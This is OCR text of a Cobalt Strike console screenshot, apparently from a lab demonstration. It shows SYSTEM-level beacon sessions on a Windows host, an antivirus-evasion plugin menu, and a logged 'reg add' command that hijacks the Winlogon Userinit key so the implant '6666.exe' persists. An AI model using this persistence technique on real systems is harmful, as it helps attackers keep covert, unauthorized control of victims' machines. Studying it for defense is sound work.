 1 2 3 4 2 16:33
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀
external internal listener user computer note process pid arch last sleep
192.168.70.30 192.168.70.30 CobaltStrike h DESKTOP-7R20O8R 6666.exe 1028 x64 7s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 1680 x64 30s 1 minute
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 3172 x64 45ms Interactive
192.168.70.30 192.168.70.30 CobaltStrike SYSTEM * DESKTOP-7R20O8R 6666.exe 5976 x64 10m 1 minute
Event Log X Beacon 192.168.70.30@3172 X
[10/12 16:22:59] beacon> sleep 0
[10/12 16:22:59] [*] Tasked beacon to become interactive
[10/12 16:23:50] [+] host called home, sent: 16 bytes
[10/12 16:31:29] beacon> shell reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\Windows\System32\userinit.exe,6666.exe" /f
[10/12 16:31:29] [*] Tasked beacon to run: reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\Windows\System32\userinit.exe,6666.exe" /f
[10/12 16:31:29] [+] host called home, sent: 175 bytes
[10/12 16:31:29] [+] received output:
操作成功完成。
[DESKTOP-7R20O8R] - x64 | SYSTEM * | 3172 - x64 last:45ms
beacon>